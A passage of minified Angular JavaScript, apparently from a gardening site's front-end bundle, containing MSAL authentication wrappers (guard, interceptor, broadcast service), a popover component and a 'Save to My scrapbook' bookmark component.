Pe(this.instance.acquireTokenRedirect(e))}acquireTokenSilent(e){return Pe(this.instance.acquireTokenSilent(e))}handleRedirectObservable(e){return Pe(this.instance.initialize().then(()=>this.instance.handleRedirectPromise(e||this.redirectHash)))}loginPopup(e){return Pe(this.instance.loginPopup(e))}loginRedirect(e){return Pe(this.instance.loginRedirect(e))}logout(e){return Pe(this.instance.logout(e))}logoutRedirect(e){return Pe(this.instance.logoutRedirect(e))}logoutPopup(e){return Pe(this.instance.logoutPopup(e))}ssoSilent(e){return Pe(this.instance.ssoSilent(e))}getLogger(){return this.logger||(this.logger=this.instance.getLogger().clone(Z0,T_)),this.logger}setLogger(e){this.logger=e.clone(Z0,T_),this.instance.setLogger(e)}}return t.\u0275fac=function(e){return new(e||t)(S(D_),S(lo))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),Qa=(()=>{class t{constructor(e,r,i){this.msalInstance=e,this.authService=r,this.msalBroadcastConfig=i,this.msalBroadcastConfig&&this.msalBroadcastConfig.eventsToReplay>0?(this.authService.getLogger().verbose(`BroadcastService - eventsToReplay set on BroadcastConfig, replaying the last ${this.msalBroadcastConfig.eventsToReplay} events`),this._msalSubject=new Ip(this.msalBroadcastConfig.eventsToReplay)):this._msalSubject=new Me,this.msalSubject$=this._msalSubject.asObservable(),this._inProgress=new Ct("startup"),this.inProgress$=this._inProgress.asObservable(),this.msalInstance.addEventCallback(o=>{this._msalSubject.next(o);const s=dW.getInteractionStatusFromEvent(o,this._inProgress.value);null!==s&&(this.authService.getLogger().verbose(`BroadcastService - ${o.eventType} results in setting inProgress from ${this._inProgress.value} to ${s}`),this._inProgress.next(s))})}}return t.\u0275fac=function(e){return new(e||t)(S(D_),S(Eo),S(RW,8))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),t1=(()=>{class t{constructor(e,r,i,o,s){this.msalGuardConfig=e,this.msalBroadcastService=r,this.authService=i,this.location=o,this.router=s,this.msalBroadcastService.inProgress$.subscribe()}parseUrl(e){return this.router.parseUrl(e)}getDestinationUrl(e){this.authService.getLogger().verbose("Guard - getting destination url");const r=document.getElementsByTagName("base"),i=this.location.normalize(r.length?r[0].href:window.location.origin),o=this.location.prepareExternalUrl(e);return o.startsWith("#")?(this.authService.getLogger().verbose("Guard - destination by hash routing"),`${i}/${o}`):`${i}${e}`}loginInteractively(e){const r="function"==typeof this.msalGuardConfig.authRequest?this.msalGuardConfig.authRequest(this.authService,e):{...this.msalGuardConfig.authRequest};if(this.msalGuardConfig.interactionType===K.Popup)return this.authService.getLogger().verbose("Guard - logging in by popup"),this.authService.loginPopup(r).pipe(ce(o=>(this.authService.getLogger().verbose("Guard - login by popup successful, can activate, setting active account"),this.authService.instance.setActiveAccount(o.account),!0)));this.authService.getLogger().verbose("Guard - logging in by redirect");const i=this.getDestinationUrl(e.url);return this.authService.loginRedirect({redirectStartPage:i,...r}).pipe(ce(()=>!1))}activateHelper(e){if(this.msalGuardConfig.interactionType!==K.Popup&&this.msalGuardConfig.interactionType!==K.Redirect)throw new ql("invalid_interaction_type","Invalid interaction type provided to MSAL Guard. InteractionType.Popup or InteractionType.Redirect must be provided in the MsalGuardConfiguration");if(this.authService.getLogger().verbose("MSAL Guard activated"),!(typeof window<"u"))return this.authService.getLogger().info("Guard - window is undefined, MSAL does not support server-side token acquisition"),j(!0);if(Ie.hashContainsKnownProperties(window.location.hash)&&Ap()&&!this.authService.instance.getConfiguration().system.allowRedirectInIframe)return this.authService.getLogger().warning("Guard - redirectUri set to page with MSAL Guard. It is recommended to not set redirectUri to a page that requires authentication."),j(!1);this.msalGuardConfig.loginFailedRoute&&(this.loginFailedRoute=this.parseUrl(this.msalGuardConfig.loginFailedRoute));const r=this.location.path(!0);return this.authService.initialize().pipe(ho(()=>this.authService.handleRedirectObservable()),ho(()=>{if(!this.authService.instance.getAllAccounts().length)return e?(this.authService.getLogger().verbose("Guard - no accounts retrieved, log in required to activate"),this.loginInteractively(e)):(this.authService.getLogger().verbose("Guard - no accounts retrieved, no state, cannot load"),j(!1));if(this.authService.getLogger().verbose("Guard - at least 1 account exists, can activate or load"),e){const i=this.includesCode(e.url),o=!!e.root&&!!e.root.fragment&&this.includesCode(`#${e.root.fragment}`),s=0===this.location.prepareExternalUrl(e.url).indexOf("#");if(i&&(o||s))return this.authService.getLogger().info("Guard - Hash contains known code response, stopping navigation."),r.indexOf("#")>-1?j(this.parseUrl(this.location.path())):j(this.parseUrl(""))}return j(!0)}),yt(i=>(this.authService.getLogger().error("Guard - error while logging in, unable to activate"),this.authService.getLogger().errorPii(`Guard - error: ${i.message}`),this.loginFailedRoute&&e?(this.authService.getLogger().verbose("Guard - loginFailedRoute set, redirecting"),j(this.loginFailedRoute)):j(!1))))}includesCode(e){return e.lastIndexOf("/code")>-1&&e.lastIndexOf("/code")===e.length-5||e.indexOf("#code=")>-1||e.indexOf("&code=")>-1}canActivate(e,r){return this.authService.getLogger().verbose("Guard - canActivate"),this.activateHelper(r)}canActivateChild(e,r){return this.authService.getLogger().verbose("Guard - canActivateChild"),this.activateHelper(r)}canMatch(){return this.authService.getLogger().verbose("Guard - canLoad"),this.activateHelper()}}return t.\u0275fac=function(e){return new(e||t)(S(X0),S(Qa),S(Eo),S(lo),S(ln))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),n1=(()=>{class t{constructor(e,r,i,o,s){this.msalInterceptorConfig=e,this.authService=r,this.location=i,this.msalBroadcastService=o,this._document=s}intercept(e,r){if(this.msalInterceptorConfig.interactionType!==K.Popup&&this.msalInterceptorConfig.interactionType!==K.Redirect)throw new ql("invalid_interaction_type","Invalid interaction type provided to MSAL Interceptor. InteractionType.Popup, InteractionType.Redirect must be provided in the msalInterceptorConfiguration");this.authService.getLogger().verbose("MSAL Interceptor activated");const i=this.getScopesForEndpoint(e.url,e.method);if(!i||0===i.length)return this.authService.getLogger().verbose("Interceptor - no scopes for endpoint"),r.handle(e);let o;this.authService.instance.getActiveAccount()?(this.authService.getLogger().verbose("Interceptor - active account selected"),o=this.authService.instance.getActiveAccount()):(this.authService.getLogger().verbose("Interceptor - no active account, fallback to first account"),o=this.authService.instance.getAllAccounts()[0]);const s="function"==typeof this.msalInterceptorConfig.authRequest?this.msalInterceptorConfig.authRequest(this.authService,e,{account:o}):{...this.msalInterceptorConfig.authRequest,account:o};return this.authService.getLogger().info(`Interceptor - ${i.length} scopes found for endpoint`),this.authService.getLogger().infoPii(`Interceptor - [${i}] scopes found for ${e.url}`),this.acquireToken(s,i,o).pipe(pt(a=>{this.authService.getLogger().verbose("Interceptor - setting authorization headers");const c=e.headers.set("Authorization",`Bearer ${a.accessToken}`),l=e.clone({headers:c});return r.handle(l)}))}acquireToken(e,r,i){return this.authService.acquireTokenSilent({...e,scopes:r,account:i}).pipe(yt(()=>(this.authService.getLogger().error("Interceptor - acquireTokenSilent rejected with error. Invoking interaction to resolve."),this.msalBroadcastService.inProgress$.pipe(zt(1),pt(o=>"none"===o?this.acquireTokenInteractively(e,r):this.msalBroadcastService.inProgress$.pipe(lt(s=>"none"===s),zt(1),pt(()=>this.acquireToken(e,r,i))))))),pt(o=>o.accessToken?j(o):(this.authService.getLogger().error("Interceptor - acquireTokenSilent resolved with null access token. Known issue with B2C tenants, invoking interaction to resolve."),this.msalBroadcastService.inProgress$.pipe(lt(s=>"none"===s),zt(1),pt(()=>this.acquireTokenInteractively(e,r))))))}acquireTokenInteractively(e,r){if(this.msalInterceptorConfig.interactionType===K.Popup)return this.authService.getLogger().verbose("Interceptor - error acquiring token silently, acquiring by popup"),this.authService.acquireTokenPopup({...e,scopes:r});this.authService.getLogger().verbose("Interceptor - error acquiring token silently, acquiring by redirect");const i=window.location.href;return this.authService.acquireTokenRedirect({...e,scopes:r,redirectStartPage:i}),Dr}getScopesForEndpoint(e,r){this.authService.getLogger().verbose("Interceptor - getting scopes for endpoint");const i=this.location.normalize(e),o=Array.from(this.msalInterceptorConfig.protectedResourceMap.keys()),s=this.matchResourcesToEndpoint(o,i);return s.length>0?this.matchScopesToEndpoint(this.msalInterceptorConfig.protectedResourceMap,s,r):null}matchResourcesToEndpoint(e,r){const i=[];return e.forEach(o=>{const s=this.location.normalize(o),a=this.getAbsoluteUrl(s),c=new URL(a),l=this.getAbsoluteUrl(r),u=new URL(l);this.checkUrlComponents(c,u)&&i.push(o)}),i}checkUrlComponents(e,r){const i=["protocol","host","pathname","search","hash"];for(const o of i)if(e[o]){const s=decodeURIComponent(e[o]);if(!wr.matchPattern(s,r[o]))return!1}return!0}getAbsoluteUrl(e){const r=this._document.createElement("a");return r.href=e,r.href}matchScopesToEndpoint(e,r,i){const o=[];return r.forEach(s=>{const a=[],c=e.get(s);null!==c?(c.forEach(l=>{if("string"==typeof l)a.push(l);else{const u=i.toLowerCase();l.httpMethod.toLowerCase()===u&&(null===l.scopes?o.push(null):l.scopes.forEach(h=>{a.push(h)}))}}),a.length>0&&o.push(a)):o.push(null)}),o.length>0?(o.length>1&&this.authService.getLogger().warning("Interceptor - More than 1 matching scopes for endpoint found."),o[0]):null}}return t.\u0275fac=function(e){return new(e||t)(S(e1),S(Eo),S(lo),S(Qa),S(ct))},t.\u0275prov=M({token:t,factory:t.\u0275fac}),t})(),MW=(()=>{class t{static forRoot(e,r,i){return{ngModule:t,providers:[{provide:D_,useValue:e},{provide:X0,useValue:r},{provide:e1,useValue:i},Eo]}}}return t.\u0275fac=function(e){return new(e||t)},t.\u0275mod=ge({type:t}),t.\u0275inj=fe({providers:[t1,Qa],imports:[Dt]}),t})();const OW=["popoverDiv"],NW=function(t,n,e,r,i){return{sm:t,"md-sm":n,md:e,lg:r,in:i}},PW=["*"];let F=(()=>{class t{static{this.Bottom="bottom"}static{this.BottomLeft="bottom-left"}static{this.BottomRight="bottom-right"}static{this.Left="left"}static{this.Right="right"}static{this.Top="top"}static{this.TopLeft="top-left"}static{this.TopRight="top-right"}}return t})(),pu=(()=>{class t{constructor(e,r,i){this.element=e,this.cdr=r,this.renderer=i,this.placement=F.Top,this.animation=!0,this.closeOnClickOutside=!1,this.closeOnMouseOutside=!1,this.appendToBody=!1,this.size="small",this.onCloseFromOutside=new Ce,this.top=-1e4,this.left=-1e4,this.isIn=!1,this.opacity=0,this.transitionEnabled=!1,this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight,this.onDocumentMouseDown=o=>{const s=this.element.nativeElement;!s||!this.popover||s.contains(o.target)||this.popover.getElement().contains(o.target)||this.onCloseFromOutside.emit(void 0)}}ngAfterViewInit(){this.closeOnClickOutside&&(this.listenClickFunc=this.renderer.listen("document","mousedown",e=>this.onDocumentMouseDown(e))),this.closeOnMouseOutside&&(this.listenMouseFunc=this.renderer.listen("document","mouseover",e=>this.onDocumentMouseDown(e))),this.listenTouchFunc=this.renderer.listen("document","touchstart",e=>this.onDocumentMouseDown(e)),this.show(),this.cdr.detectChanges()}ngOnDestroy(){this.closeOnClickOutside&&this.listenClickFunc&&this.listenClickFunc(),this.closeOnMouseOutside&&this.listenMouseFunc&&this.listenMouseFunc(),this.listenTouchFunc&&this.listenTouchFunc()}onResize(e){this.windowWidth=window.innerWidth,this.windowHeight=window.innerHeight}updatePosition(){if(this.opacity){const e=this.positionElements(this.popover.getElement(),this.popoverDiv.nativeElement,this.placement);this.top=e.top,this.left=e.left}}show(){if(!this.popover||!this.popover.getElement())return;const e=this.positionElements(this.popover.getElement(),this.popoverDiv.nativeElement,this.placement);this.top=e.top,this.left=e.left,this.isIn=!0,this.transitionEnabled=!0,this.opacity=1}hide(){this.top=-1e4,this.left=-1e4,this.isIn=!0,this.popover.hide()}hideFromPopover(){this.top=-1e4,this.left=-1e4,this.isIn=!0,this.transitionEnabled=!1,this.opacity=0}positionElements(e,r,i,o=!1){const s=i.split(" ");let a=s[0];const c=s[1]||"center",l=this.appendToBody||o?this.offset(e):this.position(e),u=r.offsetWidth,d=r.offsetHeight;this.effectivePlacement=a=this.getEffectivePlacement(a,e,r);const h={center:function(){return l.left+l.width/2-u/2},left:function(){return l.left},right:function(){return l.left+l.width},topOrBottomRight:function(){return l.left+l.width/2},topOrBottomLeft:function(){return l.left-u+l.width/2}},f={center:function(){return l.top+l.height/2-d/2},top:function(){return l.top},bottom:function(){return l.top+l.height}};let g;switch(a){case F.Right:g={top:f[c](),left:h[a]()};break;case F.Left:g={top:f[c](),left:l.left-u};break;case F.Bottom:g={top:f[a](),left:h[c]()};break;case F.TopLeft:g={top:l.top-d,left:h.topOrBottomLeft()};break;case F.TopRight:g={top:l.top-d,left:h.topOrBottomRight()};break;case F.BottomLeft:g={top:f[F.Bottom](),left:h.topOrBottomLeft()};break;case F.BottomRight:g={top:f[F.Bottom](),left:h.topOrBottomRight()};break;default:g={top:l.top-d,left:h[c]()}}return g}position(e){let r={top:0,left:0};const i=this.offset(e),o=this.parentOffsetEl(e);o!==window.document&&(r=this.offset(o),r.top+=o.clientTop-o.scrollTop,r.left+=o.clientLeft-o.scrollLeft);const s=e.getBoundingClientRect();return{width:s.width||e.offsetWidth,height:s.height||e.offsetHeight,top:i.top-r.top,left:i.left-r.left}}offset(e){const r=e.getBoundingClientRect();return{width:r.width||e.offsetWidth,height:r.height||e.offsetHeight,top:r.top+(window.pageYOffset||window.document.documentElement.scrollTop),left:r.left+(window.pageXOffset||window.document.documentElement.scrollLeft)}}getStyle(e,r){return e.currentStyle?e.currentStyle[r]:window.getComputedStyle?window.getComputedStyle(e)[r]:e.style[r]}isStaticPositioned(e){return"static"===(this.getStyle(e,"position")||"static")}parentOffsetEl(e){let r=e.offsetParent||window.document;for(;r&&r!==window.document&&this.isStaticPositioned(r);)r=r.offsetParent;return r||window.document}getEffectivePlacement(e,r,i){const o=r.getBoundingClientRect(),s=e||F.Top,a_positionTop_top=o.top-i.offsetHeight<0,a_positionTop_right=o.left+o.width/2+i.offsetWidth/2>this.windowWidth,a_positionTop_left=o.left+o.width/2-i.offsetWidth/2<0,a_positionTopRight_top=o.top-i.offsetHeight<0,a_positionTopRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionRight_top=o.top+o.height/2-i.offsetHeight/2<0,a_positionRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionRight_bottom=o.top+o.height/2+i.offsetHeight/2>this.windowHeight,a_positionBottomRight_right=o.right+i.offsetWidth>this.windowWidth,a_positionBottomRight_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottom_right=o.left+o.width/2+i.offsetWidth/2>this.windowWidth,a_positionBottom_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottom_left=o.left+o.width/2-i.offsetWidth/2<0,a_positionBottomLeft_bottom=o.bottom+i.offsetHeight>this.windowHeight,a_positionBottomLeft_left=o.left-i.offsetWidth<0,a_positionLeft_left=o.left<i.offsetWidth,a_positionLeft_top=o.top+o.height/2-i.offsetHeight/2<0,a_positionLeft_bottom=o.top+o.height/2+i.offsetHeight/2>this.windowHeight,a_positionTopLeft_top=o.top-i.offsetHeight<0,a_positionTopLeft_left=o.left-i.offsetWidth<0;return s===F.Top?a_positionTop_top&&a_positionTop_left?F.BottomRight:a_positionTop_top&&a_positionTop_right?F.BottomLeft:a_positionTop_top?F.Bottom:a_positionTop_right?F.TopLeft:a_positionTop_left?F.TopRight:F.Top:s===F.TopRight?a_positionTopRight_top&&a_positionTopRight_right?a_positionBottom_bottom?F.Left:a_positionBottom_right?F.BottomLeft:F.Bottom:a_positionTopRight_top?a_positionRight_top?F.BottomRight:F.Right:a_positionTopRight_right?a_positionTop_right?F.TopLeft:F.Top:F.TopRight:s===F.Right?a_positionRight_right&&a_positionRight_top?a_positionBottomRight_right&&a_positionBottom_right?F.BottomLeft:a_positionBottomRight_right?F.Bottom:F.BottomRight:a_positionRight_right&&a_positionRight_bottom?a_positionTopRight_right&&a_positionTop_right?F.TopLeft:a_positionTopRight_right?F.Top:F.TopRight:a_positionRight_right?a_positionTop_top?a_positionBottom_right?F.BottomLeft:a_positionBottomRight_right?F.Bottom:F.BottomRight:a_positionTop_right?F.TopLeft:a_positionTopRight_right?F.Top:F.TopRight:a_positionRight_top?F.BottomRight:a_positionRight_bottom?F.TopRight:F.Right:s===F.BottomRight?a_positionBottomRight_bottom&&a_positionBottomRight_right?a_positionTop_top?F.Left:a_positionTop_right?F.TopLeft:F.Top:a_positionBottomRight_bottom?a_positionRight_bottom?F.TopRight:F.Right:a_positionBottomRight_right?a_positionBottom_right?F.BottomLeft:F.Bottom:F.BottomRight:s===F.Bottom?a_positionBottom_bottom&&a_positionBottom_left?F.TopRight:a_positionBottom_bottom&&a_positionBottom_right?F.TopLeft:a_positionBottom_bottom?F.Top:a_positionBottom_right?F.BottomLeft:a_positionBottom_left?F.BottomRight:F.Bottom:s===F.BottomLeft?a_positionBottomLeft_bottom&&a_positionBottomLeft_left?a_positionTop_top?F.Right:a_positionTop_left?F.TopRight:F.Top:a_positionBottomLeft_bottom?a_positionLeft_bottom?F.TopLeft:F.Left:a_positionBottomLeft_left?a_positionBottom_left?F.BottomRight:F.Bottom:F.BottomLeft:s===F.Left?a_positionLeft_left&&a_positionLeft_top?a_positionBottomLeft_left&&a_positionBottom_left?F.BottomRight:a_positionBottomRight_right?F.Bottom:F.BottomLeft:a_positionLeft_left&&a_positionLeft_bottom?a_positionTopLeft_left&&a_positionTop_left?F.TopRight:a_positionTopLeft_left?F.Top:F.TopLeft:a_positionLeft_left?a_positionTop_top?a_positionBottom_left?F.BottomRight:a_positionBottomLeft_left?F.Bottom:F.BottomLeft:a_positionTop_left?F.TopRight:a_positionTopLeft_left?F.Top:F.TopLeft:a_positionLeft_top?F.BottomLeft:a_positionLeft_bottom?F.TopLeft:F.Left:s===F.TopLeft?a_positionTopLeft_top&&a_positionTopLeft_left?a_positionBottom_bottom?F.Right:a_positionBottom_left?F.BottomRight:F.Bottom:a_positionTopLeft_top?a_positionLeft_top?F.BottomLeft:F.Left:a_positionTopLeft_left?a_positionTop_left?F.TopRight:F.Top:F.TopLeft:s}static{this.\u0275fac=function(r){return new(r||t)(w(nt),w(ns),w(Tn))}}static{this.\u0275cmp=X({type:t,selectors:[["popover-content"]],viewQuery:function(r,i){if(1&r&&yn(OW,7),2&r){let o;Qt(o=Yt())&&(i.popoverDiv=o.first)}},hostBindings:function(r,i){1&r&&q("resize",function(s){return i.onResize(s)},0,Ud)},inputs:{content:"content",placement:"placement",title:"title",parentClass:"parentClass",animation:"animation",closeOnClickOutside:"closeOnClickOutside",closeOnMouseOutside:"closeOnMouseOutside",appendToBody:"appendToBody",size:"size"},ngContentSelectors:PW,decls:9,vars:26,consts:[["role","popover",3,"ngClass"],["popoverDiv",""],[1,"virtual-area",3,"hidden"],[1,"arrow"],[1,"popover-header",3,"hidden"],[1,"popover-body"]],template:function(r,i){1&r&&(Zd(),y(0,"div",0,1),E(2,"div",2)(3,"div",3),y(4,"div",4),x(5),C(),y(6,"div",5),Xd(7),x(8),C()()),2&r&&(function WT(t,n,e,r,i){Pr(Kn,ai,pa(N(),t,n,e,r,i),!0)}("bs-popover-",i.effectivePlacement," popover-content popover ",i.parentClass,""),Jo("top",i.top,"px")("left",i.left,"px")("transition",i.transitionEnabled?"0.15s opacity":"")("opacity",i.opacity)("display","block"),p("ngClass",ah(20,NW,"small"===i.size,"medium-small"===i.size,"medium"===i.size,"large"===i.size,i.isIn)),Wt("aria-hidden",0===i.opacity),v(2),p("hidden",!i.closeOnMouseOutside),v(2),p("hidden",!i.title),v(1),Zo(i.title),v(3),Bn(" ",i.content," "))},dependencies:[Xn],encapsulation:2})}}return t})(),k_=(()=>{class t{constructor(e,r,i,o,s){this.viewContainerRef=e,this.cdr=r,this.resolver=i,this.appRef=o,this.injector=s,this.popoverContentComponent=pu,this.popoverOnHover=!0,this.popoverDismissTimeout=0,this.onShown=new Ce,this.onHidden=new Ce}showOrHideOnClick(e){this.popoverOnHover||this.popoverDisabled||(e.stopImmediatePropagation(),this.toggle())}showOrHideOnTouch(e){e.stopImmediatePropagation(),this.popoverOnHover&&(this.popoverDisabled||this.toggle())}showOnHover(){this.popoverOnHover&&(this.popoverDisabled||this.show())}hideOnHover(){this.popoverCloseOnMouseOutside||this.popoverOnHover&&(this.popoverDisabled||this.hide())}ngOnChanges(e){e.popoverDisabled&&e.popoverDisabled.currentValue&&this.hide()}createComponent(e){const r=this.resolver.resolveComponentFactory(e),i=this.appendToBody?r.create(this.injector):this.viewContainerRef.createComponent(r);return this.appendToBody&&(this.appRef.attachView(i.hostView),document.body.appendChild(i.hostView.rootNodes[0])),i}removeComponent(e){this.popover&&(this.appendToBody&&this.appRef.detachView(e.hostView),e.destroy())}toggle(){this.visible?this.hide():this.show()}show(){if(!this.visible){if(this.visible=!0,"string"==typeof this.content){if(!this.visible)return;this.popover=this.createComponent(this.popoverContentComponent);const e=this.popover.instance;e.popover=this,e.content=this.content,void 0!==this.popoverPlacement&&(e.placement=this.popoverPlacement),void 0!==this.popoverAnimation&&(e.animation=this.popoverAnimation),void 0!==this.popoverTitle&&(e.title=this.popoverTitle),void 0!==this.popoverCloseOnClickOutside&&(e.closeOnClickOutside=this.popoverCloseOnClickOutside),void 0!==this.popoverCloseOnMouseOutside&&(e.closeOnMouseOutside=this.popoverCloseOnMouseOutside),this.popoverSize&&(e.size=this.popoverSize),e.appendToBody=this.appendToBody,e.onCloseFromOutside.subscribe(()=>this.hide()),this.popoverDismissTimeout>0&&setTimeout(()=>this.hide(),this.popoverDismissTimeout)}else{const e=this.content;e.popover=this,void 0!==this.popoverPlacement&&(e.placement=this.popoverPlacement),void 0!==this.popoverAnimation&&(e.animation=this.popoverAnimation),void 0!==this.popoverTitle&&(e.title=this.popoverTitle),void 0!==this.popoverCloseOnClickOutside&&(e.closeOnClickOutside=this.popoverCloseOnClickOutside),void 0!==this.popoverCloseOnMouseOutside&&(e.closeOnMouseOutside=this.popoverCloseOnMouseOutside),this.popoverSize&&(e.size=this.popoverSize),e.appendToBody=this.appendToBody,e.onCloseFromOutside.subscribe(()=>this.hide()),this.popoverDismissTimeout>0&&setTimeout(()=>this.hide(),this.popoverDismissTimeout),e.show()}this.cdr.detectChanges(),this.onShown.emit(this)}}hide(){this.visible&&(this.visible=!1,this.removeComponent(this.popover),this.content instanceof pu&&this.content.hideFromPopover(),this.cdr.detectChanges(),this.onHidden.emit(this))}getElement(){return this.viewContainerRef.element.nativeElement}static{this.\u0275fac=function(r){return new(r||t)(w(Jn),w(ns),w(Or),w(yr),w(Tt))}}static{this.\u0275dir=ee({type:t,selectors:[["","popover",""]],hostBindings:function(r,i){1&r&&q("click",function(s){return i.showOrHideOnClick(s)})("touchend",function(s){return i.showOrHideOnTouch(s)})("focusin",function(){return i.showOnHover()})("mouseenter",function(){return i.showOnHover()})("focusout",function(){return i.hideOnHover()})("mouseleave",function(){return i.hideOnHover()})},inputs:{content:["popover","content"],popoverSize:"popoverSize",popoverDisabled:"popoverDisabled",popoverAnimation:"popoverAnimation",popoverPlacement:"popoverPlacement",popoverTitle:"popoverTitle",popoverOnHover:"popoverOnHover",popoverCloseOnClickOutside:"popoverCloseOnClickOutside",popoverCloseOnMouseOutside:"popoverCloseOnMouseOutside",popoverDismissTimeout:"popoverDismissTimeout",appendToBody:"appendToBody"},outputs:{onShown:"onShown",onHidden:"onHidden"},exportAs:["popover"],features:[Bt]})}}return t})(),R_=(()=>{class t{static{this.\u0275fac=function(r){return new(r||t)}}static{this.\u0275mod=ge({type:t})}static{this.\u0275inj=fe({imports:[Dt]})}}return t})();function xW(t,n){if(1&t){const e=Gt();y(0,"div",3)(1,"a",6),q("click",function(i){return _t(e),T(2).addBookmark(i),wt(!1)}),E(2,"span",7),y(3,"span",8),x(4,"Save to My scrapbook"),C()()()}}function LW(t,n){if(1&t&&(y(0,"div",3)(1,"popover-content",9,10)(3,"p"),x(4,"You\u2019ve already added this page to your scrapbook."),C(),y(5,"p")(6,"a",11),x(7,"View My Garden scrapbook "),E(8,"i",12),C()()(),y(9,"span",13)(10,"a",14),q("click",function(){return!1}),E(11,"span",15),y(12,"span",16),x(13,"Saved to My scrapbook"),C()()()()),2&t){const e=cn(2);v(1),p("closeOnMouseOutside",!0),v(8),p("popover",e)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)}}function FW(t,n){if(1&t&&(Pt(0),y(1,"div",1),D(2,xW,5,0,"div",2),D(3,LW,14,5,"div",2),y(4,"div",3),E(5,"a",4),C(),y(6,"div",3),E(7,"a",5),C()(),xt()),2&t){const e=T();v(2),p("ngIf",!e.hasBookmark),v(1),p("ngIf",e.hasBookmark)}}function BW(t,n){if(1&t){const e=Gt();y(0,"div",3)(1,"button",19),q("click",function(i){return _t(e),T(2).addBookmark(i),wt(!1)}),y(2,"span",20),x(3,"Save to My Scrapbook"),C(),y(4,"span",21),E(5,"i",22),C()()()}}function UW(t,n){if(1&t&&(y(0,"popover-content",9,10)(2,"p"),x(3,"You\u2019ve already added this page to your scrapbook."),C(),y(4,"p")(5,"a",23),x(6,"View My Garden scrapbook "),E(7,"i",12),C()()(),y(8,"span",13)(9,"button",24),q("click",function(){return!1}),y(10,"span",25),x(11,"Saved to My Scrapbook"),C(),y(12,"span",26),E(13,"i",22),C()()()),2&t){const e=cn(1);p("closeOnMouseOutside",!0),v(8),p("popover",e)("popoverOnHover",!0)("popoverAnimation",!0)("popoverCloseOnMouseOutside",!0)}}function HW(t,n){if(1&t&&(Pt(0),D(1,BW,6,0,"div",17),D(2,UW,14,5,"ng-template",null,18,uh),xt()),2&t){const e=cn(3),r=T();v(1),p("ngIf",!r.hasBookmark)("ngIfElse",e)}}let r1=(()=>{class t{constructor(e,r,i,o,s){this.scrapbookService=e,this.userService=r,this.eventService=i,this.msalService=o,this.differs=s,this.page={pageIdentifier:void 0},this.hasBookmark=!1,this.checkingBookmarkStatus=!1,this.isLoading=!0}ngOnInit(){var e=this;return b(function*(){e.scrapbookService.isBookmarkAdded.subscribe(r=>e.hasBookmark=r),e.scrapbookService.isCheckingBookmarkStatus.subscribe(r=>e.checkingBookmarkStatus=r),e.pageIdentifierDiffer=e.differs.find(e.page).create()})()}ngDoCheck(){var e=this;return b(function*(){const r=e.pageIdentifierDiffer.diff(e.page);r&&e.pageIdentifierChanged(r),e.page.pageIdentifier&&(e.isLoading=!1)})()}pageIdentifierChanged(e){var r=this;return b(function*(){r.page.pageIdentifier&&(r.userBookmark=r.page,r.userService.checkLoginStatus()&&!r.checkingBookmarkStatus&&(yield r.checkUserHasBookmark()))})()}addBookmark(e){var r=this;return b(function*(){if(e.preventDefault(),r.userService.checkLoginStatus()&&!r.hasBookmark)r.add();else if(!r.userService.checkLoginStatus())if(H.authB2cEnabled)r.msalService.loginPopup().subscribe(i=>{r.msalService.instance.setActiveAccount(i.account),r.add().then(()=>{})},i=>{console.error("Login failed:",i)});else{const i=HC;i.data={onLoginAndRegisterSuccess:(o=b(function*(){r.isLoggedIn=r.userService.checkLoginStatus(),r.isLoggedIn&&(yield r.checkUserHasBookmark(),r.hasBookmark||(yield r.add()))}),function(){return o.apply(this,arguments)})},r.eventService.trigger("open-modal",i)}var o})()}add(){var e=this;return b(function*(){const r=yield e.scrapbookService.addBookmark(e.userBookmark);if(null!==r){const i=VC;i.data={bookmark:r,onClose:(o=b(function*(){e.scrapbookService.isBookmarkAdded.next(!0)}),function(){return o.apply(this,arguments)})},e.eventService.trigger("open-modal",i)}var o})()}checkUserHasBookmark(){var e=this;return b(function*(){return e.scrapbookService.setCheckingBookmarkStatus(!0),yield e.scrapbookService.checkUserHasBookmark(e.userBookmark.pageIdentifier)})()}static{this.\u0275fac=function(r){return new(r||t)(w(k0),w(hi),w(_o),w(Eo),w(Ni))}}static{this.\u0275cmp=X({type:t,selectors:[["lib-quick-add-bookmark"]],inputs:{page:"page",display:"display",type:"type"},decls:2,vars:2,consts:[[4,"ngIf"],[1,"article-action","u-m-b-2"],["class","article-action__item",4,"ngIf"],[1,"article-action__item"],["data-ga-link-type","image","data-ga-component-name","lib-quick-add-bookmark","href","https://twitter.com/The_RHS","target","_blank","rel","noopener",1,"article-action__icon","article-action__icon--twitter"],["data-ga-link-type","image","data-ga-component-name","lib-quick-add-bookmark","href","https://www.facebook.com/rhshome","target","_blank","rel","noopener",1,"article-action__icon","article-action__icon--facebook"],[2,"cursor","pointer",3,"click"],[1,"article-action__icon","article-action__icon--scrapbook"],[1,"article-action__text"],[1,"popover-content-outer",3,"closeOnMouseOutside"],["rhsPopover",""],["data-ga-link-type","text","data-ga-component-name","lib-quick-add-bookmark","target","_self","href","/my-account/my-scrapbook",1,"link","text-bold"],[1,"fas","fa-chevron-right"],[1,"popover-trigger",3,"popover","popoverOnHover","popoverAnimation","popoverCloseOnMouseOutside"],[3,"click"],[1,"article-action__icon","article-action__icon--scrapbook","is-active"],[1,"article-action__text",2,"cursor","pointer"],["class","article-action__item",4,"ngIf","ngIfElse"],["hasBookmarkTemplate",""],["type","button",1,"button","button--link","u-m-b-0",2,"cursor","pointer",3,"click"],[1,"button__text"],[1,"button__icon"],[1,"fas","fa-bookmark"],["data-ga-link-type","text","data-ga-component-name","lib-quick-add-bookmark","target","_blank","href","/my-account/my-scrapbook",1,"link","text-bold"],["type","button",1,"button","button--link","u-m-b-0",2,"pointer-events","none",3,"click"],[1,"button__text","text-primary"],[1,"button__icon","text-primary"]],template:function(r,i){1&r&&(D(0,FW,8,2,"ng-container",0),D(1,HW,4,2,"ng-container",0)),2&r&&(p("ngIf",i.display&&!i.isLoading&&"article"!==i.type),v(1),p("ngIf",i.display&&!i.isLoading&&"article"===i.type))},dependencies:[ke,pu,k_],encapsulation:2})}}return t})();class VW{constructor(n,e,r=!0){this.data=n,this.pageId=e,this.glossary=r}}var 